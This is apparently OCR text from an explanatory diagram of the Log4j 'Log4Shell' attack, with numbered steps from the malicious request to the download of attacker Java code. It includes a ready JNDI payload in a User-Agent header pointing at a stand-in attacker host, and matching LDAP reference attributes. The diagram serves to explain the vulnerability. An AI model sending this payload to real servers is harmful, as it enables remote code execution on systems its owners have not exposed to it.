 1
GET /exploit HTTP/ 1.1
HOST: vulnerable-server.com
User-Agent: ${jndi:ldap://hacker-server.com/a}
2
3
ldap query
Vulnerable Log4j Server
ldap
response
6
download offending
java code
7
ldap://hacker-server.com
4
dn:
javaClassName: joe
javaCodeBase: http://hacker-server.com
objectClass: javaNamingReference
javaFactory: Exploit
5